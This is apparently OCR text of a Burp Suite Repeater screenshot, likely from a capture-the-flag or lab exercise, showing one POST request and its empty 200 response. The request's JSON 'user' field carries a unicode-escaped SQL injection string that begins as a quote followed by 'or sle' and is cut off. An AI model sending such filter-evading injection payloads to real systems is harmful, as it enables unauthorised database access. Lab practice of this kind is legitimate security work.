 1 × ...
Send Cancel < > Target: http://139.59.174.238:32044
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 139.59.174.238:32044
3 User-Agent: curl/7.74.0
4 Accept: */*
5 Content-Length: 93
6 Content-Type: application/x-www-form-urlencoded
7 Connection: close
8
9 {
"user":"\u0027 \u006f\u0072 \u0073\u006c\u0065
}
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 23 Apr 2021 16:47:42 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 0
7
8
Search... 0 matches
INSPECTOR
Query Parameters (0)
Request Cookies (0)
Request Headers (6)
Response Headers (5)
Done
149 bytes 10.047 millis